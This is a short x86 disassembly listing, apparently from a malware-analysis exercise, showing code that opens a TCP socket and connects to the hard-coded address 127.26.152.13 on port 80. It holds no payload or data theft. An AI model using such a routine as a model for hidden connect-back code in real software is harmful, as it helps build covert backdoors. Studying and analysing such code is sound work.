 push IPPROTO_TCP ; protocol
push SOCK_STREAM ; type
push AF_INET ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 80 ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB